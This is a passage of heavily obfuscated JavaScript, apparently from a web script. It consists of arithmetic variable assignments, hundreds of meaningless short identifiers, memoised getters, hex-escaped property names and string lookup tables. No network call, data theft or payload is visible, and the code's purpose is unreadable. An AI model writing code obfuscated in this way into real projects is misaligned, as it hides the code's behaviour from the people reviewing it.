Ur=hS+HE*WE+xH*WE*WE+WE*WE*WE,sl=xH+xH*WE+HS*WE*WE+WE*WE*WE,Jd=IE+WE+HE*WE*WE,bn=IE+HE*WE+LE*WE*WE,ZB=HS+NE*WE+HE*WE*WE,RL=NE+WE+HE*WE*WE+WE*WE*WE,gf=DW+cU*WE+AN*WE*WE,BN=hS+IE*WE+AN*WE*WE,HW=AN+LE*WE+LE*WE*WE,vE=IE+IE*WE+LE*WE*WE+WE*WE*WE,Ub=HS+HS*WE+WE*WE+WE*WE*WE,MS=AN+IE*WE+HE*WE*WE+WE*WE*WE,UW=cU+HE*WE+WE*WE,HX=hS+HE*WE+HS*WE*WE+WE*WE*WE,JH=hS+cU*WE+cU*WE*WE,pn=hS+DW*WE+LE*WE*WE+WE*WE*WE,HM=IE+WE+HE*WE*WE+WE*WE*WE,x7=HE+AN*WE+cU*WE*WE,PU=cU+HS*WE+DW*WE*WE+WE*WE*WE,FT=cU+HE*WE+HE*WE*WE+WE*WE*WE,Us=LE+xH*WE+WE*WE+WE*WE*WE,NY=NE+LE*WE+LE*WE*WE+WE*WE*WE,KH=cU+LE*WE+cU*WE*WE,m8=AN+LE*WE+xH*WE*WE+WE*WE*WE,K6=DW+xH*WE+DW*WE*WE,Qr=cU+xH*WE+LE*WE*WE+WE*WE*WE,XW=xH+HS*WE+HE*WE*WE,A5=HS+AN*WE,Jb=DW+LE*WE+cU*WE*WE,KA=xH+WE+WE*WE+WE*WE*WE,Ej=HS+xH*WE+HS*WE*WE+WE*WE*WE,b5=xH+cU*WE+LE*WE*WE,GW=IE+HE*WE,XM=IE+DW*WE+HS*WE*WE+WE*WE*WE,d0=DW+DW*WE+WE*WE+WE*WE*WE,kl=NE+IE*WE+HS*WE*WE+WE*WE*WE,nZ=HS+HS*WE+AN*WE*WE+WE*WE*WE,JU=HS+HE*WE,KO=LE+DW*WE+xH*WE*WE+WE*WE*WE,WO=LE+WE+HS*WE*WE+WE*WE*WE,Ks=LE+NE*WE+LE*WE*WE+WE*WE*WE,bL=HE+HS*WE+HS*WE*WE+WE*WE*WE,Bh=LE+NE*WE+DW*WE*WE+WE*WE*WE,ZH=LE+xH*WE+DW*WE*WE+WE*WE*WE,lM=LE+WE+WE*WE+WE*WE*WE,bG=LE+IE*WE,LT=DW+LE*WE+HS*WE*WE+WE*WE*WE,hZ=LE+DW*WE+HS*WE*WE+WE*WE*WE,kz=LE+cU*WE+DW*WE*WE+WE*WE*WE,p3=DW+HE*WE+LE*WE*WE+WE*WE*WE,MZ=IE+AN*WE+cU*WE*WE+WE*WE*WE,wd=LE+WE+xH*WE*WE,t3=cU+cU*WE+cU*WE*WE+WE*WE*WE,SS=HE+cU*WE+cU*WE*WE,mU=cU+LE*WE+cU*WE*WE+cU*WE*WE*WE+HE*WE*WE*WE*WE,GO=HE+DW*WE+LE*WE*WE+WE*WE*WE,FB=DW+WE+AN*WE*WE,ZT=xH+xH*WE+WE*WE+WE*WE*WE,bw=HS+DW*WE+cU*WE*WE+WE*WE*WE,fU=xH+HS*WE+cU*WE*WE,ww=DW+WE+DW*WE*WE+WE*WE*WE,hb=DW+cU*WE+LE*WE*WE,A0=IE+DW*WE+WE*WE+WE*WE*WE,rX=AN+cU*WE+xH*WE*WE,Ac=AN+xH*WE+AN*WE*WE+WE*WE*WE,RS=IE+xH*WE+cU*WE*WE,jf=AN+HS*WE+cU*WE*WE,ss=HE+IE*WE+LE*WE*WE+WE*WE*WE,Hb=DW+HE*WE+WE*WE,Xr=HS+xH*WE+AN*WE*WE+WE*WE*WE,Ib=cU+cU*WE+LE*WE*WE,Sl=LE+DW*WE+LE*WE*WE+WE*WE*WE,C3=LE+cU*WE+xH*WE*WE+WE*WE*WE,OY=cU+NE*WE+WE*WE+WE*WE*WE,jv=NE+xH*WE+HS*WE*WE+WE*WE*WE,LH=AN+WE,cN=cU+NE*WE+DW*WE*WE,Kn=hS+LE*WE+DW*WE*WE+WE*WE*WE,N8=HE+xH*WE+HE*WE*WE,W0=HS+DW*WE+DW*WE*WE+WE*WE*WE,Al=xH+cU*WE+WE*WE+WE*WE*WE,O8=AN+xH*WE+cU*WE*WE,GE=hS+WE+HE*WE*WE,H6=xH+LE*WE+HE*WE*WE,jU=xH+NE*WE+AN*WE*WE,w3=IE+HE*WE+WE*WE+WE*WE*WE,WZ=DW+HS*WE+WE*WE+WE*WE*WE,bb=hS+LE*WE+IE*WE*WE,T6=hS+DW*WE,Fw=LE+LE*WE+HS*WE*WE+WE*WE*WE,Zj=NE+HE*WE+HE*WE*WE+WE*WE*WE,Vs=IE+xH*WE+cU*WE*WE+WE*WE*WE,LB=HE+LE*WE+cU*WE*WE+cU*WE*WE*WE+HE*WE*WE*WE*WE,rs=xH+DW*WE+xH*WE*WE+WE*WE*WE,s5=DW+xH*WE+LE*WE*WE,Q7=IE+cU*WE+LE*WE*WE+WE*WE*WE,t7=cU+HE*WE+LE*WE*WE,g0=IE+WE+HS*WE*WE+WE*WE*WE,lL=IE+xH*WE+LE*WE*WE+WE*WE*WE,V=AN+HS*WE+WE*WE,qZ=NE+HE*WE+WE*WE+WE*WE*WE,ds=HE+WE+WE*WE+WE*WE*WE,Vf=LE+xH*WE+HE*WE*WE+WE*WE*WE;}var rR;function OM(){var wXb=function(){};OM=function(){return wXb;};return wXb;}var Nnf;var t9;var FG;var Ll;var xSb;var SO,EA,Fl,Sj,rw,Il,Sc,jl,G3,tl,gj,Wh,BO,ND,v3,Fs,hz,x0,ELf,rq,U0,LL,wj,kLf,Yj,sL,I2,rk,Px,E1,w2,Tgf,Wz,zj,LA,Ws,xw,AL,jz,pq,XY,Eh,vv,AA,Dl,G4,XZ,Z0,Kw,OO,D3,Uv,nM,t4,B1,Jv,Kv,nL,TL,dv,SZ,VA,Dv,LJ,Yh,tr,zl,ql,IY,sz,Ah,EY,vD,Xt,Cr,Zr,tZ,VM,dc,XO,rZ,RZ,ps,qG,Aw,ZL,XA,Xl,Gs,gw,Dr,Fz,Lh,vt,hL,Br,IUf,Pr,LR,cm,Zc,Cp,tA,Jk,QY,dBf,pGf,HI,Oq,Av,CM,bF,hQ,POf,Cm,O3,BNf,fEf,sZ,qM,REf,xK,XT,l5f,sO,qw,F9,J9,kw,WQf,N4,CAf,BT,B8f,FQ,Nrf,mO,gp,Iq,OBf,hI,fk,Sm,z9,mSf,AD,lI,d9,WF,PEf,UK,dI,Mgf,zs,dJ,rXf,cnf,O9,Y7f,BBf,vq,Bgf,QT,Bvf,Uff,qt,qT,Gt,F4,clf,dbf,DZf,IV,ZD,jrf,Ec,JC,Zm,pQ,kbf,xt,Bx,tP,Vq,jHf,Arf,Pt,GC,BF,I9,wK,gM,DM,pT,xUf,tLf,Fnf,MF,tK,gYf,jvf,pvf,g5f,Hlf,wvf,cx,YNf,bk,mm,pI,Cc,dgf,vj,D4,lUf,N7f,BI,Bq,EP,pP,gQ,mP,L2,Tx,l0,Sx,hHf,nx,Sw,dC,Jbf,WK,M2,M3,zfb,Snf,EK,Gff,Ldf,X6f,dr,x6f,Mc,M6f,Ct,fs,SV,TV,p3f,Kl,VGf,k9,wHf,xm,fwf,b5f,XWf,FJ,Jq,Sff,fp,DR,r1,kR,Xw,Z8f,Cq,P1,kK,U4,QTf,c1,bwf,RF,zJ,ZK,v4,tGf,lD,wA,I8f,bj,mQ,LZf,XXf,k0f,RHf,Spf,fJf,TYf,Erf,QGf,vTf,Yzf,Zgf,QO,R1,Nq,Tl,W3,nc,TTf,GT,bUf,RV,YK,JT,LYf,Np,H3,KQ,At,It,IF,s2,vI,bP,PP,tj,Q9,CR,QF,U2,cp,h9,P9,PD,rD,ghf,nz,Xwf,A2f,K1,qk,Obf,tL,Jh,cUf,HYf,vp,FNf,d8f,zP,Zt,Mbf,Dt,gY,hj,Kh,rl,rT,cC,Dc,hSf,nP,pF,kk,WTf,PZf,fV,E2,mx,FY,HP,Y8f,XQ,z5f,EQ,Gr,ED,cF,R3,Yc,Bl,Cv,d1,REb,wC,g8f,WM,MTf,gP,drf,sK,wnf,X7f,LXf,w4,SI,Egf,Jrf,V6f,sY,v9,gD,qUf,mhf,nF,Vj,Uk,B4,S2,SF,G2,kvf,xj,YHf,lzf,VT,nh,TSf,Ozf,Tv,qI,hrf,T9,cSf,AP,Wff,lZf,jM,QR,j2,b4,llf,JEf,qHf,wUf,BY,Xm,JR,x2f,cYf,VEf,kx,pSb,EWf,Wv,km,jk,AR,hff,Uq,G7f,pm,sh,Q2,vs,SD,Ep,wz,Ns,zAf,fJ,FI,Pq,r9,bZ,znf,NWf,fP,mK,wl,Yx,l7b,GI,lh,Ivf,nJ,VK,NBf,sWf,lwf,gnf,g0f,St,KP,qj,vP,E9,WP,pLf,FP,Wzf,SNf,Enf,Lq,mC,wp,lNf,Y4,Pff,Gnf,wD,rxf,rvf,b9,Bwf,ESf,Nff,Osf,Tff,cl,fWf,NSf,kP,Hk,nR,TR,CP,LP,R8f,kV,PR,FXf,UD,Tr,vF,Fm,xff,QEf,U1,MV,tXf,Tdf,Pp,vBf,rr,sR,xQ,B5f,CEf,ct,tk,xI,WA,lV,Ap,ht,zt,jD,Km,kHf,Jr,T6f,g2,lR,GWf,vWf,BDf,OYf,KF,xXf,rP,mEf,kC,UHf,Cbf,GJ,bJ,BC,hP,B2f,Ot,p1,Qq,Ek,JHf,Ht,k1,Y9,xYf,rLf,Y3f,Mx,Lt,Crf,cBf,GHf,Ojf,XHb,sQ,Hp,UL,Aq,Jhf,c3f,NGf,WD,V4,AF,N2f,knf,JTf,s0f,lgf,FIf,UV,Lbf,IGf,ZF,q4,NK,jm,NA,Xff,LEf,DXf,mD,Qcf,YC,sBf,nV,WHf,zC,Sbf,qs,Dj,IC,E0,d6f,PTf,Tp,kQ,Xk,n4,cvf,sV,Anf,cJ,ZZf,n6f,H4,vrf,AEf,S1,rrf,WYf,PZ,DQ,trf,vk,shf,zq,wwf,V5f,A4,LF,jt,U6f,t9f,TF,Mlf,HGf,Ak,Urf,Fx,f1,ITf,Xbf,CA,mzf,A1,YJ,Ysf,st,c9,Zlf,FK,J2,J7f,dK,sC,X2,MGf,g3f,PXf,nI,G6f,ph,Ck,svf,qff,ksf,XD,f9,Qz,ZI,bzf,V8f,Nm,mcf,VI,OP,QNf,hzf,x4,SAf,Ugf,K9,ZBf,K2,pNf,H2,jR,S6f,Rwf,Q6f,FF,Scf,IBf,NEf,ms,TAf,jzf,Vp,GD,kI,BP,nC,wJ,BJ,RBf,zSf,dR,Gl,m2,KI,z6f,q2,sbf,lr,Mw,dUf,MC,r5f,lff,tI,ISf,Hc,nK,rC,bnf,Ow,b1,Mm,Hm,sm,JP,wF,LI,Yw,fq,dk,qK,nt,Op,lJ,Ok,Ts,bD,f2,MP,sq,DD,HBf,R9,TC,YUf,DEf,p7f,Ax,h6f,hK,DK,k8f,qbf,k7f,EBf,gHf,AUf,t6f,Unf,CXf,Sgf,k0,TA,As,Ar,Tz,vT,Zz,cc,LV,Wgf,tff,f0,mp,dM,Hwf,n7b,mAf,mZf,Z4,w3f,SEb,Nx,SM,Kx,ml,Mk,pdf,Bj,SJ,HUf,Ygf,E8f,A5f,Lff,Hbf,fQ,dq,PBf,r7f,EXf,GP,mgf,H6f,sv,Zdf,Sk,Sq,jUf,wEf,C9,wR,nnf,nUf,OT,WWf,lt,L0f,Yp,jp,HD,fI,gF,CLf,pp,S0f,Cw,E4,NJ,d4,II,cQ,Ym,Q4,jC,qC,lC,kTf,qYf,Tvf,Fwf,XI,I3f,wlf,f0f,VLf,NQf,Ehf,vvf,Grf,CTf,ZNf,csf,Xsf,UP,S1f,BTf,J6f,ID,WQ,Qp,Xp,G9,NP,dl,xJ,Vl,tC,Rlf,jq,n0f,OJ,k2,Thf,sNf,lvf,N1,vdf,Rp,r4,OC,WCf,A0f,gNf,PNf,Omf,MCf,UIf,Hq,Wcf,NC,M4,sKf,jKf,zL,cKf,cJf,VNf,wjf,BA,Wlf,KKf,QJf,ORf,dwf,gLf,Tpf,Cl,Wk,T2,YR,Qm,M9,mj,UQ,xLf,ft,Zwf,GEb,vgb,DTf,qm,qF,Y5f,YWb,jAf,lA,crf,gpf,XNf,QZf,Apf,D0f,MNf,kIf,D1,wOf,w0f,tRf,x2,xmf,RLf,Tcf,szf,PHb,K4,O2,wSb,lv,Dvf,LJf,wQ,bOf,U4f,JHb,plf,L5f,lP,Oqf,Q4f,BAf,IKf,hR,dp,Bsf,xFf,JLf,DHb,hLf,Izf,Jcf,wEb,YI;function bh(E9f){return hdf()[E9f];}var Rt;function SA(h9f){return wdf()[h9f];}function jF(){var dVf=[];jF=function(){return dVf;};return dVf;}function bz(){var hxf=[];bz=function(){return hxf;};return hxf;}function bxf(Lfb){var KSb=Lfb;var Afb;do{Afb=Ch(hPf(KSb),FQ);KSb=Afb;}while(rh(Afb,Lfb));return Afb;}function YY(nPf){return wdf()[nPf];}var xC;var EUf;var Zx;var Nt;var Wp;function Xv(){var zEb=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Xv=function(){return zEb;};return zEb;}var Hff;function Qc(mEb){return hdf()[mEb];}var C6b;var np;var Qdf;function hdf(){var v6b=['zX','wb','C6','LG','VU','Pn','QU','VH','Q8','Yb','FS','FN','EU','Rf','CE','kN','DU','L6','b8','DN','kX','O6','kS','Od','NN','kd','Mn','tb','B7','KU','ME','SE','Uf','gW','lX','Mf','tN','PN','vd','E5','sE','Xn','Fb','W8','zE','wW','r7','Cf','xX','RW','QX','EH','cW','JG'];hdf=function(){return v6b;};return v6b;}var Ds;var mk;var h8f;function Qh(){var Kbb=[];Qh=function(){return Kbb;};return Kbb;}function JY(){var ESb=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);JY=function(){return ESb;};return ESb;}var R2;function Uj(RWb){return wdf()[RWb];}var kBf;var F6f;function Vw(jXb){return wdf()[jXb];}var VSf;var Zsf;var zWb;function hPf(pUb){pUb=pUb?pUb:kF(pUb);var snb=Ut(g9(pUb,SO),tT[G3]);if(Ut(Qj(Qj(TI(pUb,rw),TI(pUb,Sc)),pUb),SO)){snb++;}return snb;}var tT;var PW,dG,bN,Yd,HT,Az,C,I3,nU,J6,CT,tS,LU,Vn,S7,f3,zr,HX,xh,DO,k7,k8,IS,QE,TT,wE,JW,pU,Ss,Kd,sM,YB,HM,mb,WO,A8,jB,pN,Xr,XM,vL,qX,Xh,HL,OW,kW,Nb,rM,LH,b6,nH,cS,X3,bv,WU,U5,GM,kH,Ew,gs,M6,PA,Zj,SN,C8,xZ,wG,HG,xb,ln,Hh,Md,LW,AG,F5,LB,xS,bG,GN,pB,SW,x6,I0,hf,kv,FA,Mb,El,AE,UE,R6,KN,q7,Ml,PX,jv,s5,OX,L,g7,xU,p7,mG,hU,XE,MW,nr,jT,rU,wv,Fc,YL,q5,MY,zW,k5,mA,Mv,Hn,XW,MX,Nh,OZ,KO,Jn,ON,cf,ZM,Vs,Bs,b3,Lj,lO,tv,Qv,hY,GS,Y8,Uh,fS,w7,Rz,V,dA,P3,dW,GB,f8,xL,JX,Ps,sl,rO,dH,N0,rb,WZ,Nj,ZY,Un,Dd,sH,d7,UN,mT,qB,vW,q3,Of,j7,xv,bA,Aj,P0,AH,wN,TO,QM,A0,VZ,zG,bs,J5,SX,sN,Cs,Iw,HW,fl,rB,BN,If,E,hW,O5,fU,Z,vz,EL,UG,ZH,ZB,l5,tB,Dz,mL,nY,Fh,fr,Hz,n5,tw,nE,r3,jU,hA,MZ,r8,BH,Qr,Iz,FE,bY,Hs,nT,NY,Es,E7,Tb,Df,cL,QH,Rj,Pw,pn,Zh,J7,AY,Fv,pX,Zl,zh,k6,Mr,P5,MH,Ul,FX,Tc,OG,vS,xA,Tf,wY,Th,N7,OY,s7,vB,ZG,KL,Hv,sU,rW,TS,Xj,XX,O8,XB,M8,Hw,Gf,Q,kh,H6,OA,BW,z7,zn,AZ,SS,pM,En,n7,Nl,WX,lT,t3,Pz,Mj,Jd,CX,c0,Ib,ds,BE,WS,Jb,IX,N5,xE,RN,bM,BX,Uw,FU,LS,Lw,cG,QZ,Xd,jH,Lz,F7,YN,B3,IN,Gw,tn,gG,Qw,cn,jj,QA,RU,CG,MB,L5,dX,bd,PM,ZS,S6,vO,UH,D0,fM,hv,YE,Ln,U7,kf,Xs,Kr,tY,X5,Ed,zM,Ej,bO,JE,tU,mH,Vr,dw,s3,L8,wT,hl,A7,pL,jb,th,MO,hO,LZ,Pc,IL,HO,HH,hG,cE,Fj,qd,sj,Us,Hb,c3,Z7,vw,zU,mr,TW,Sf,NO,ET,Ac,YO,wc,R7,B,W7,n0,VL,Lr,Yn,S8,l8,r0,bX,xB,Y,Gb,BB,cX,bS,jE,XS,qS,kr,q6,Js,PU,zA,VN,G,dn,UW,pw,RT,RA,K3,zc,dS,Uz,UY,UX,LT,DA,xO,dT,Zv,qb,ZT,Nc,lM,Hd,GY,z0,Zf,DY,D6,vr,gZ,Ev,Lv,q0,p0,B6,dE,AS,Mh,JL,zT,Z8,KH,sX,Fw,Hf,RY,pH,BG,Q6,P7,Oj,p3,Rw,hX,B8,Bd,cM,KM,v5,dO,Z6,RM,w0,N3,hM,KY,Ab,c7,HY,tG,Vc,XN,xz,d6,Cz,t7,rL,fO,I6,kB,Hj,xT,Vv,Jf,Sl,qL,Jw,kE,pO,kz,EX,wf,V6,G8,jW,nn,AT,gS,vE,gA,zY,P6,F0,jZ,fj,hh,Jz,Yl,OH,CU,OS,Ic,X,jA,x5,WG,lb,A6,qh,C5,mZ,w5,GE,T8,kl,tO,k3,dh,nG,Iv,RS,pv,L7,zS,d8,Lf,zN,Dw,MN,AX,FH,jS,FB,DL,j3,z3,kO,Gv,fX,NZ,cA,DH,kn,XL,DX,ZE,CZ,PS,Fn,Bz,Qs,On,KB,ZA,sA,kT,I5,KX,lB,gH,fT,bf,lE,pA,FT,x3,Sn,WT,zB,qA,d0,mU,TB,cO,BM,zz,vG,lZ,cv,MU,z6,nA,Fr,tf,vb,pf,T3,EZ,Vd,GH,Eb,pE,nb,jc,Dh,v0,PO,AU,Lc,nX,Ff,RO,CH,D5,Bv,wL,z8,Ez,Kn,Zs,gX,jn,nl,tM,br,hN,LM,V0,T0,In,YG,rE,RL,zH,dz,C7,L3,K0,Ub,IZ,cN,qc,FO,rn,H7,J8,hB,VG,g0,Nz,fB,ld,YA,S5,bl,Q3,mX,MS,Al,xr,rA,PY,vn,gB,sr,Rv,l6,qY,Ur,PL,ZX,nf,N6,Sv,j8,lL,Bh,H,ST,sW,Ob,CB,JZ,gd,UM,mz,t6,K8,Bf,IG,cY,Bc,cZ,NH,gT,hs,hT,NS,Yv,QB,kM,CY,DT,xG,nw,A3,H0,dN,YS,qz,cj,BZ,VX,C3,hE,b5,Z3,Jl,jY,qv,gc,fv,sS,RE,Vz,CS,nj,rj,lj,ls,fb,Kj,xW,cB,TG,Rn,U,O0,c8,Wf,fG,Tw,rX,NT,ES,g8,AO,N8,mv,pZ,JH,Zn,xs,cH,NM,qZ,Gc,NL,jO,xc,dj,HU,ZU,Ww,L0,Ks,rG,ll,OL,m8,b7,Tn,EB,zw,VE,A5,DE,ZO,mS,md,w3,EW,T6,Lb,lW,Ph,Yf,Pv,Ls,MT,vZ,bw,Bb,JS,Gh,F6,VS,Vf,E3,rf,z5,RX,CN,Qd,PG,bc,lG,VO,GL,jd,TN,mW,Y6,c5,GW,W0,nv,fA,K6,IB,KS,wX,Y0,hH,A,lU,vH,rv,Rc,Q7,EM,pr,fH,Xz,lf,J,IT,jr,cb,Q0,WL,jh,VB,Bw,GU,Wr,dZ,Pb,kA,gf,cz,m0,sf,Nf,O,j0,XG,FM,M0,BL,fL,mY,vY,mM,nO,xd,YZ,g3,ss,AM,X7,Zw,Hl,t8,Gd,I,qN,rc,hb,WW,G0,OB,rs,X6,X0,S0,EO,vl,Cb,jf,Wj,CL,FW,V7,nZ,fE,dB,tH,pG,fW,wd,Tj,gn,Ol,sG,RH,ZW,JU,hr,F8,bE,K5,kU,bL,DZ,mw,bH,bb,QW,Pl,xM,bT,ws,qO,bn,fN,DG,lw,bB,MM,bW,Oz,Vh,x7,E6,W5,GO,qr,vA,Dn,sT,cT,v7,lz,KE,Ov,CO,m6,ww,Y3,KA,YM,gr,xn,cs,hZ,Kc,f5,pS,cw;var CFf;var k9f;var G4f;var OSb;var lc;var cq;var NUf;var Nn;function Ql(){var KEb=function(){};Ql=function(){return KEb;};return KEb;}function S9(T6b){return hdf()[T6b];}var WRf;var Gbf;var GF;var fSf;function JO(){var QBb=[];JO=function(){return QBb;};return QBb;}function gO(){var wnb=[]['\x65\x6e\x74\x72\x69\x65\x73']();gO=function(){return wnb;};return wnb;}var Lnf;var YF;var r8f;var CJ;function gh(KVf){return hdf()[KVf];}var bBf;var Nk;var zD;var l6b;function QL(){var dDf=Object['\x63\x72\x65\x61\x74\x65']({});QL=function(){return dDf;};return dDf;}var hJ;function C0(txf){return hdf()[txf];}function ks(){var cbb=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);ks=function(){return cbb;};return cbb;}function U8(){Ef={};if(typeof window!==''+[][[]]){lN=window;}else if(typeof global!=='undefined'){lN=global;}else{lN=this;}}function wdf(){var fgb=['Sb','EE','WH','hn','gN','tX','QN','OE','K7','Pd','DS','Rd','Kb','M5','Af','f6','d5','s8','p5','EN','YU','R8','ZN','df','Kf','g5','YH','V8','F','H8','h8','RB','TE','t5','w6','GX','r6','vX','xf','j5','KG','M7','W6','sd','gU','X8','jG','UB','OU','x8','T7','Zd','Td','mE','Nd','m7','Ld','fd','Vb','H5','v8','QG','S','BS','E8','Sd','hd','P8','vN','TU','TH','pb','dd','rN','G5','qW','YX','Ad','j6','Z5','mB','Fd','Qf','g6','NG','SU','D8','Pf','LN','qH','GG','B5','Db','WB','T','WN','bU','Zb','zf','ff','AB','R5','JB','G7','Id','UU','r5','Rb','vU','NU','KW','wB','jN','gE','Wn','SB','nd','Ud','Wd','db','SG','PB','IH','wH','NX','AW','lS','wS','sB','lH','zd','v6','D7','nS','nN','mN','SH','O7','pW','rH','NW','D','q','vf','n6','rd','TX','EG','Y5','JN','YW','qn','qE','p6','f7','p8','XH'];wdf=function(){return fgb;};return fgb;}return Gz.call(this,R7);var Rgf;var JI;function pY(tWb){return wdf()[tWb];}fSf;}());